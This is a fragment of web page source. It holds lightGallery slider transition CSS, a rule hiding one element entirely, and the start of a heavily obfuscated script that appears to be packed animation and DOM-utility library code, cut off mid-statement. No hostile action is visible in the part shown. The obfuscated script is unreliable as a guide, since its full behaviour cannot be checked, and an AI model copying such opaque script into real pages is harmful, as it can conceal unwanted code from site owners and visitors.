opacity: 0; } .lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide { -moz-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px); -o-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px); -ms-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px); -webkit-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px); transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px); } .lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide { -moz-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px); -o-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px); -ms-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px); -webkit-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px); transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px); } .lg-css3.lg-slide-skew-rev .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-cross .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide { -moz-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px); -o-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px); -ms-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px); -webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px); transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px); } .lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide { -moz-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px); -o-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px); -ms-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px); -webkit-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px); transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px); } .lg-css3.lg-slide-skew-cross .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-cross-rev .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide { -moz-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px); -o-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px); -ms-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px); -webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px); transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px); } .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide { -moz-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px); -o-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px); -ms-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px); -webkit-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px); transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px); } .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-ver .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide { -moz-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px); -o-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px); -ms-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px); -webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px); transform: skew(60deg, 0deg) translate3d(0, -100%, 0px); } .lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide { -moz-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px); -o-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px); -ms-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px); -webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px); transform: skew(60deg, 0deg) translate3d(0, 100%, 0px); } .lg-css3.lg-slide-skew-ver .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-ver-rev .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide { -moz-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px); -o-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px); -ms-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px); -webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px); transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px); } .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide { -moz-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px); -o-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px); -ms-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px); -webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px); transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px); } .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-ver-cross .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide { -moz-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px); -o-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px); -ms-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px); -webkit-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px); transform: skew(0deg, 20deg) translate3d(0, -100%, 0px); } .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide { -moz-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px); -o-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px); -ms-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px); -webkit-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px); transform: skew(0deg, 20deg) translate3d(0, 100%, 0px); } .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide-skew-ver-cross-rev .lg-item { opacity: 0; } .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide { -moz-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px); -o-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px); -ms-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px); -webkit-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px); transform: skew(0deg, -20deg) translate3d(0, -100%, 0px); } .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide { -moz-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px); -o-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px); -ms-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px); -webkit-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px); transform: skew(0deg, -20deg) translate3d(0, 100%, 0px); } .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current { -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px); opacity: 1; } .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-lollipop .lg-item { opacity: 0; } .lg-css3.lg-lollipop .lg-item.lg-prev-slide { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } .lg-css3.lg-lollipop .lg-item.lg-next-slide { -moz-transform: translate3d(0, 0, 0) scale(0.5); -o-transform: translate3d(0, 0, 0) scale(0.5); -ms-transform: translate3d(0, 0, 0) scale(0.5); -webkit-transform: translate3d(0, 0, 0) scale(0.5); transform: translate3d(0, 0, 0) scale(0.5); } .lg-css3.lg-lollipop .lg-item.lg-current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-lollipop .lg-item.lg-prev-slide, .lg-css3.lg-lollipop .lg-item.lg-next-slide, .lg-css3.lg-lollipop .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-lollipop-rev .lg-item { opacity: 0; } .lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide { -moz-transform: translate3d(0, 0, 0) scale(0.5); -o-transform: translate3d(0, 0, 0) scale(0.5); -ms-transform: translate3d(0, 0, 0) scale(0.5); -webkit-transform: translate3d(0, 0, 0) scale(0.5); transform: translate3d(0, 0, 0) scale(0.5); } .lg-css3.lg-lollipop-rev .lg-item.lg-next-slide { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } .lg-css3.lg-lollipop-rev .lg-item.lg-current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-next-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-rotate .lg-item { opacity: 0; } .lg-css3.lg-rotate .lg-item.lg-prev-slide { -moz-transform: rotate(-360deg); -o-transform: rotate(-360deg); -ms-transform: rotate(-360deg); -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } .lg-css3.lg-rotate .lg-item.lg-next-slide { -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } .lg-css3.lg-rotate .lg-item.lg-current { -moz-transform: rotate(0deg); -o-transform: rotate(0deg); -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; } .lg-css3.lg-rotate .lg-item.lg-prev-slide, .lg-css3.lg-rotate .lg-item.lg-next-slide, .lg-css3.lg-rotate .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-rotate-rev .lg-item { opacity: 0; } .lg-css3.lg-rotate-rev .lg-item.lg-prev-slide { -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } .lg-css3.lg-rotate-rev .lg-item.lg-next-slide { -moz-transform: rotate(-360deg); -o-transform: rotate(-360deg); -ms-transform: rotate(-360deg); -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } .lg-css3.lg-rotate-rev .lg-item.lg-current { -moz-transform: rotate(0deg); -o-transform: rotate(0deg); -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; } .lg-css3.lg-rotate-rev .lg-item.lg-prev-slide, .lg-css3.lg-rotate-rev .lg-item.lg-next-slide, .lg-css3.lg-rotate-rev .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-tube .lg-item { opacity: 0; } .lg-css3.lg-tube .lg-item.lg-prev-slide { -moz-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0); -o-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0); -ms-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0); -webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0); transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0); } .lg-css3.lg-tube .lg-item.lg-next-slide { -moz-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0); -o-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0); -ms-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0); -webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0); transform: scale3d(1, 0, 1) translate3d(100%, 0, 0); } .lg-css3.lg-tube .lg-item.lg-current { -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-tube .lg-item.lg-prev-slide, .lg-css3.lg-tube .lg-item.lg-next-slide, .lg-css3.lg-tube .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } span#lg-counter-all { opacity: 0.4; font-weight: 100; } span.lg-kdskhtm { opacity: 0.4; display: inline-block; vertical-align: middle; padding: 0; line-height: 24px; transform: rotate(13deg); margin: -6px 10px 0 7px; border-right: 1px solid rgba(126, 126, 126, 0.8); } .lg-toolbar.lg-group { z-index: 1111111; } #u29164 { opacity: 0; pointer-events:none; visibility:hidden; } .lg-hide-items .dq-container .lg-dqcl { -webkit-transform: translateX(-100px); transform: translateX(-100px); } .lg-hide-items .dq-container.dqOpened .lg-dqcl { -webkit-transform: translateX(0px); transform: translateX(0px); } .lg-hide-items .lg-img-wrap { padding: 5px !important; } </style> <script> var _0xe09d=["!27(12){\"520 521\";27 13(12){29 13=12.52,17=14.461(12);28\"27\"!==17&&!14.583(12)&&(!(1!==12.430||!13)||\"722\"===17||0===13||\"401\"==109 13&&13>0&&13-1 243 12)}36(!12.383){29 14=27(12,13){28 137 14.313.369(12,13)};14.583=27(12){28 12&&12===12.269},14.461=27(12){28 12?\"264\"==109 12||\"27\"==109 12?18[26.162(12)]||\"264\":109 12:12+\"\"},14.256=314.256||27(12){28\"722\"===14.461(12)},14.420=27(12){29 13;36(!12||\"264\"!==14.461(12)||12.430||14.583(12))28!1;354{36(12.586&&!24.162(12,\"586\")&&!24.162(12.586.78,\"1052\"))28!1}356(12){28!1}76(13 243 12);28 286 0===13||24.162(12,13)},14.129=27(12,14,17){29 18=0,24=12.52,26=13(12);36(17){36(26)76(;18<24&&!1!==14.315(12[18],17);18++);118 76(18 243 12)36(12.275(18)&&!1===14.315(12[18],17))177}118 36(26)76(;18<24&&!1!==14.162(12[18],18,12[18]);18++);118 76(18 243 12)36(12.275(18)&&!1===14.162(12[18],18,12[18]))177;28 12},14.429=27(12,13,18){36(286 0===18){29 24=12[14.425],26=24&&17[24];36(286 0===13)28 26;36(26&&13 243 26)28 26[13]}118 36(286 0!==13){29 31=12[14.425]||(12[14.425]=++14.690);28 17[31]=17[31]||{},17[31][13]=18,18}},14.1010=27(12,13){29 18=12[14.425],24=18&&17[18];24&&(13?14.129(13,27(12,13){340 24[13]}):340 17[18])},14.303=27(){29 12,13,17,18,24,26,31=141[0]||{},33=1,37=141.52,38=!1;76(\"1012\"==109 31&&(38=31,31=141[33]||{},33++),\"264\"!=109 31&&\"27\"!==14.461(31)&&(31={}),33===37&&(31=51,33--);33<37;33++)36(24=141[33])76(18 243 24)24.275(18)&&(12=31[18],17=24[18],31!==17&&(38&&17&&(14.420(17)||(13=14.256(17)))?(13?(13=!1,26=12&&14.256(12)?12:[]):26=12&&14.420(12)?12:{},31[18]=14.303(38,26,17)):286 0!==17&&(31[18]=17)));28 31},14.145=27(12,17,18){36(12){17=(17||\"496\")+\"145\";29 24=14.429(12,17);28 18?(!24||14.256(18)?24=14.429(12,17,27(12,14){29 17=[];28 12&&(13(397(12))?27(12,13){76(29 14=+13.52,17=0,18=12.52;17<14;)12[18++]=13[17++];36(14!==14)76(;286 0!==13[17];)12[18++]=13[17++];12.52=18}(17,\"495\"==109 12?[12]:12):[].187.162(17,12)),17}(18)):24.187(18),24):24||[]}},14.413=27(12,13){14.129(12.430?[12]:12,27(12,17){13=13||\"496\";29 18=14.145(17,13),24=18.480();\"621\"===24&&(24=18.480()),24&&(\"496\"===13&&18.1107(\"621\"),24.162(17,27(){14.413(17,13)}))})},14.313=14.78={369:27(12){36(12.430)28 51[0]=12,51;426 137 440(\"1079 26 787 1116.\")},433:27(){29 13=51[0].387?51[0].387():{74:0,73:0};28{74:13.74+(12.481||348.720||0)-(348.1028||0),73:13.73+(12.636||348.712||0)-(348.1027||0)}},282:27(){29 12=51[0],13=27(12){76(29 13=12.736;13&&\"733\"!==13.778.284()&&13.229&&\"669\"===13.229.282;)13=13.736;28 13||348}(12),17=51.433(),18=/^(?:388|733)$/14.97(13.778)?{74:0,73:0}:14(13).433();28 17.74-=101(12.229.758)||0,17.73-=101(12.229.1121)||0,13.229&&(18.74+=101(13.229.701)||0,18.73+=101(13.229.703)||0),{74:17.74-18.74,73:17.73-18.73}}};29 17={};14.425=\"320\"+(137 321).344(),14.690=0;76(29 18={},24=18.275,26=18.207,31=\"1199 1136 1176 765 314 321 422 397 440\".294(\" \"),33=0;33<31.52;33++)18[\"[264 \"+31[33]+\"]\"]=31[33].284();14.313.369.78=14.313,12.361={517:14}}}(269),27(12){\"520 521\";\"264\"==109 419&&\"264\"==109 419.497?419.497=12():\"27\"==109 416&&416.749?416(12):12()}(27(){\"520 521\";28 27(12,13,14,17){27 18(12){76(29 13=-1,14=12?12.52:0,17=[];++13<14;){29 18=12[13];18&&17.187(18)}28 17}27 24(12){28 88.514(12)?12=83.162(12):88.418(12)&&(12=[12]),12}27 26(12){29 13=66.429(12,\"320\");28 67===13?17:13}27 31(12,13){29 14=26(12);14&&14.287&&!14.510&&(14.743=14.231-13+14.610,14.510=!0,625(14.287.276))}27 33(12,13){29 14=26(12);14&&14.287&&14.510&&(14.510=!1,14.287.276=276(14.287.443,14.743))}27 37(12){28 27(13){28 194.358(13*12)*(1/12)}}27 38(12,14,17,18){27 24(12,13){28 1-3*13+3*12}27 26(12,13){28 3*13-6*12}27 31(12){28 3*12}27 33(12,13,14){28((24(13,14)*12+26(13,14))*12+31(13))*12}27 37(12,13,14){28 3*24(13,14)*12*12+2*26(13,14)*12+31(13)}27 38(13,14){76(29 18=0;18<59;++18){29 24=37(14,12,17);36(0===24)28 14;14-=(33(14,12,17)-13)/24}28 14}27 57(){76(29 13=0;13<156;++13)146[13]=33(13*88,12,17)}27 54(13,14,18){29 24,26,31=0;1174{(24=33(26=14+(18-14)/2,12,17)-13)>0?18=26:14=26}1179(194.550(24)>56&&++31<83);28 26}27 62(13){76(29 14=0,18=1,24=156-1;18!==24&&146[18]<=13;++18)14+=88;29 26=14+(13-146[--18])/(146[18+1]-146[18])*88,31=37(26,12,17);28 31>=103?38(13,26):0===31?26:54(13,14,14+88)}27 66(){48=!0,12===14&&17===18||57()}29 59=4,103=.566,56=560-7,83=10,156=11,88=1/(156-1),81=\"741\"243 13;36(4!==141.52)28!1;76(29 111=0;111<4;++111)36(\"401\"!=109 141[111]||661(141[111])||!1185(141[111]))28!1;12=194.504(12,1),17=194.504(17,1),12=194.345(12,0),17=194.345(17,0);29 146=81?137 741(156):137 314(156),48=!1,121=27(13){28 48||66(),12===14&&17===18?13:0===13?0:1===13?1:33(62(13),14,18)};121.1184=27(){28[{111:12,56:14},{111:17,56:18}]};29 41=\"1183(\"+[12,14,17,18]+\")\";28 121.207=27(){28 41},121}27 57(12,13){29 14=12;28 88.234(12)?48.370[12]||(14=!1):14=88.256(12)&&1===12.52?37.315(67,12):88.256(12)&&2===12.52?121.315(67,12.161([13])):!(!88.256(12)||4!==12.52)&&38.315(67,12),!1===14&&(14=48.370[48.393.223]?48.393.223:146),14}27 54(12){36(12){29 13=48.652&&!0!==12?12:56.567(),14=48.93.168.52;14>1181&&(48.93.168=18(48.93.168),14=48.93.168.52);76(29 24=0;24<14;24++)36(48.93.168[24]){29 31=48.93.168[24],33=31[0],37=31[2],38=31[3],57=!!38,103=67,83=31[5],156=31[6];36(38||(38=48.93.168[24][3]=13-16),83){36(!0!==83.382)618;38=31[3]=194.358(13-156-16),31[5]=67}156=31[6]=13-38;76(29 81=194.504(156/37.172,1),111=0,146=33.52;111<146;111++){29 121=33[111],126=121.333;36(26(126)){29 241=!1;36(37.117!==17&&67!==37.117&&\"247\"!==37.117){36(\"740\"===37.117){29 120=[\"-584-363\",\"-1172-363\",\"-536-1171\",\"-584-740\"];66.129(120,27(12,13){41.258(126,\"117\",13)})}41.258(126,\"117\",37.117)}37.197!==17&&\"283\"!==37.197&&41.258(126,\"197\",37.197);76(29 131 243 121)36(121.275(131)&&\"333\"!==131){29 166,110=121[131],249=88.234(110.223)?48.370[110.223]:110.223;36(88.234(110.476)){29 246=1===81?27(12,13,14){29 17=110.268[13];28 14?194.358(17):17}:27(12,13,14){29 17=110.305[13],18=110.268[13]-17,24=17+18*249(81,37,18);28 14?194.358(24):24};166=110.476.263(/{(\\57+)(!)?}/59,246)}118 36(1===81)166=110.268;118{29 242=110.268-110.305;166=110.305+242*249(81,37,242)}36(!57&&166===110.371)618;36(110.371=166,\"713\"===131)103=166;118{29 116;36(41.132.155[131]){116=41.132.442(131);29 310=26(126).412[116];310&&(110.473=310)}29 266=41.258(126,131,110.371+(59<9&&0===101(166)?\"\":110.435),110.473,110.708);41.132.155[131]&&(41.195.155[116]?26(126).412[116]=41.195.155[116](\"323\",67,266[1]):26(126).412[116]=266[1]),\"236\"===266[0]&&(241=!0)}}37.448&&26(126).262.552===17&&(26(126).262.552=\"(257, 257, 257)\",241=!0),241&&41.535(126)}}37.117!==17&&\"247\"!==37.117&&(48.93.168[24][2].117=!1),37.197!==17&&\"283\"!==37.197&&(48.93.168[24][2].197=!1),37.367&&37.367.162(31[1],31[1],81,194.345(0,38+37.172-13),38,103),1===81&&62(24)}}48.93.437&&167(54)}27 62(12,13){36(!48.93.168[12])28!1;76(29 14=48.93.168[12][0],18=48.93.168[12][1],24=48.93.168[12][2],31=48.93.168[12][4],33=!1,37=0,38=14.52;37<38;37++){29 57=14[37].333;13||24.296||(\"247\"===24.117&&41.258(57,\"117\",24.117),\"283\"===24.197&&41.258(57,\"197\",24.197));29 54=26(57);36(!0!==24.296&&(66.145(57)[1]===17||!/\\.609/14.97(66.145(57)[1]))&&54){54.479=!1,54.412={};29 62=!1;66.129(41.261.592,27(12,13){29 